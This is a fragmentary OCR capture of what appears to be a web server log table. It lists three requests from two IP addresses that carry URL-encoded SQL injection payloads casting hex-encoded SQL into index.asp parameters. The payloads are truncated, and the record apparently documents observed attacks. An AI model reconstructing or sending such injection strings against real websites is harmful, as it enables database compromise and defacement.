 Query* x
Query
IP
1 78.46.28.97 /index.asp?projectid=1+declare+%40s+varchar%284000%29+set+%40s%3Dcast%280x73657420616e736
&fuseaction=projects.detail
2 78.46.28.97 /index.asp?committeeid=99+declare+%40s+varchar%284000%29+set+%40s%3Dcast%280x73657420616
&fuseaction=committees.detail
3 96.9.149.82 /index.asp?linkid=453+declare+%40s+varchar%284000%29+set+%40s%3Dcast%280x73657420616e736
&fuseaction=links.detail
Query
33.33%
33.33%